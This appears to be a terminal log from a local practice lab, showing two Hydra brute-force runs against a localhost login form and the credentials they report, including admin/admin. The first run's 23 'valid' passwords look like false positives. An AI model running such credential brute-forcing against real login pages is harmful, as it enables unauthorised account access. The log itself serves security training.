 ┌──(root㉿dfresh)-[~]
└─# hydra -L users -P passwords localhost http-form-post "/modules/module-1-brute-force/login-forms/simple-form/i
ndex.html:username=^USER^&password=^PASS^:Authorization failed."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-09 11:10:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://localhost:80/modules/module-1-brute-force/login-forms/simple-form/index.html:us
ername=^USER^&password=^PASS^:Authorization failed.
[80][http-post-form] host: localhost   login: bob   password: misadi
[80][http-post-form] host: localhost   login: bob   password: rgrr
[80][http-post-form] host: localhost   login: bob   password: grge
[80][http-post-form] host: localhost   login: bob   password: grgrg
[80][http-post-form] host: localhost   login: bob   password: admin
[80][http-post-form] host: localhost   login: tommy   password: misadi
[80][http-post-form] host: localhost   login: tommy   password: rgrr
[80][http-post-form] host: localhost   login: tommy   password: grge
[80][http-post-form] host: localhost   login: tommy   password: grgrg
[80][http-post-form] host: localhost   login: tommy   password: admin
[80][http-post-form] host: localhost   login: aba   password: grge
[80][http-post-form] host: localhost   login: aba   password: grgrg
[80][http-post-form] host: localhost   login: aba   password: admin
[80][http-post-form] host: localhost   login: sdadsads   password: misadi
[80][http-post-form] host: localhost   login: aba   password: misadi
[80][http-post-form] host: localhost   login: aba   password: rgrr
[80][http-post-form] host: localhost   login: sdadsads   password: rgrr
[80][http-post-form] host: localhost   login: sdadsads   password: grge
[80][http-post-form] host: localhost   login: admin   password: misadi
[80][http-post-form] host: localhost   login: admin   password: rgrr
[80][http-post-form] host: localhost   login: admin   password: grge
[80][http-post-form] host: localhost   login: admin   password: grgrg
[80][http-post-form] host: localhost   login: admin   password: admin
1 of 1 target successfully completed, 23 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-09 11:10:31

┌──(root㉿dfresh)-[~]
└─# hydra -L users -P passwords localhost http-form-post "/modules/module-1-brute-force/login-forms/simple-form/l
ogin.php:username=^USER^&password=^PASS^:Authorization failed."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-09 11:10:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://localhost:80/modules/module-1-brute-force/login-forms/simple-form/login.php:use
rname=^USER^&password=^PASS^:Authorization failed.
[80][http-post-form] host: localhost   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-09 11:10:40